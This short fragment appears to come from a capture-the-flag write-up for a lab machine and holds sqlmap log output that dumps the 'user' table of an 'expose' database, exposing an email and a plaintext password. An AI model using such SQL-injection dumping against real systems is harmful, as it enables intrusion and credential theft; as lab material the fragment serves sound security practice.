 [12:43:16] [INFO] table 'expose.config' dumped to CSV file '/root/.sqlmap/output/10.10.27.154/dump/expose/config.csv'
[12:43:16] [INFO] fetching columns for table 'user' in database 'expose'
[12:43:16] [INFO] resumed: 'created'
[12:43:16] [INFO] resumed: 'timestamp'
[12:43:16] [INFO] resumed: 'email'
[12:43:16] [INFO] resumed: 'varchar(512)'
[12:43:16] [INFO] resumed: 'id'
[12:43:16] [INFO] resumed: 'int'
[12:43:16] [INFO] resumed: 'password'
[12:43:16] [INFO] resumed: 'varchar(512)'
[12:43:16] [INFO] fetching entries for table 'user' in database 'expose'
[12:43:16] [INFO] resumed: '1'
[12:43:16] [INFO] resumed: 'VeryDifficultPassword!!#@#@!#!@#1231'
[12:43:16] [INFO] resumed: '2023-02-21 09:05:46'
[12:43:16] [INFO] resumed: 'hacker@root.thm'
Database: expose
Table: user
[1 entry]
+------+-----------------+---------------------+--------------------------------------+
| id   | email           | created             | password                             |
+------+-----------------+---------------------+--------------------------------------+
| 1    | hacker@root.thm | 2023-02-21 09:05:46 | VeryDifficultPassword!!#@#@!#!@#1231 |
+------+-----------------+---------------------+--------------------------------------+